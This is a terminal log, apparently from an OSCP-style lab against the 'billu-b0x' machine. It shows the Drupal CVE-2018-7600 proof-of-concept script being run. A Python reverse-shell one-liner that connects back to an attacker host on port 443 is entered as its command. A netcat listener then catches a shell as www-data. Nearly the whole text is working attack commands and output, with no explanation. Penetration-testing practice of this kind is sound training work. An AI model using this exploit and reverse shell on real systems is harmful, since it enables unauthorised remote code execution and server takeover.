 ┌──(root㉿kali)-[~/oscp/billu/2/vuln]
└─# python3 44448.py
################################################################
# Proof-Of-Concept for CVE-2018-7600
# by Vitalii Rudnykh
# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders
# https://github.com/a2u/CVE-2018-7600
################################################################
Provided only for educational or information purposes
Enter target url (example: https://domain.ltd/): http://192.168.10.10/
Enter command (example: id):export RHOST="192.168.10.6";export RPORT=443;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),
int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")'
sent 0, rcvd 0
┌──(root㉿kali)-[~/oscp/billu/2/nmap_result]
└─# nc -lvvp 443
listening on [any] 443 ...
connect to [192.168.10.6] from 192.168.10.10 [192.168.10.10] 41974
www-data@billu-b0x:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@billu-b0x:/var/www/html$